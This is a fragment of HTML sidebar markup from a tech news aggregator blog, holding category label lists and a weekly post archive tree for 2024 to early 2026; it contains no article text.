</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_27_archive.html">
27 October - 3 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_20_archive.html">
20 October - 27 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_13_archive.html">
13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
